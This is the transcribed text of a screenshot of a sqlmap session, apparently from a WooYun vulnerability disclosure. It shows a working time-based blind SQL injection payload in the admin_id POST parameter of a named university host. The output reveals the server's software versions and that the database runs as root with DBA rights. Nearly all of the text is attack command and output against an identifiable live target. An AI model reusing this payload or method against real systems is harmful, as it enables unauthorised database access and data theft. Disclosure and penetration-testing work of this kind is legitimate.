 管理员: C:\Windows\system32\cmd.exe
[*] shutting down at 18:09:22
D:\s渗透测试相关工具\sqlmapproject-sqlmap-66c2a79>sqlmap.py -r 3.txt --is-db --time-sec=20
{1.0-dev-nongit-20150709}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:09:52
3.txt
[18:09:52] [INFO] parsing HTTP request from '3.txt'
3.txt
[18:09:52] [INFO] resuming back-end DBMS 'mysql'
[18:09:52] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: admin_id (POST)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: admin_id=333' AND (SELECT * FROM (SELECT(SLEEP(20)))KEfk) AND 'CcBk'='CcBk&admin_pass=g00dPa$$w0rD
---
[18:09:56] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL 5.0.11
[18:09:56] [INFO] testing if current user is DBA
[18:09:56] [INFO] fetching current user
[18:09:56] [INFO] resumed: root@localhost
current user is DBA: True
[18:09:56] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\vgate.nwnu.edu.cn'
[*] shutting down at 18:09:56
www.wooyun.org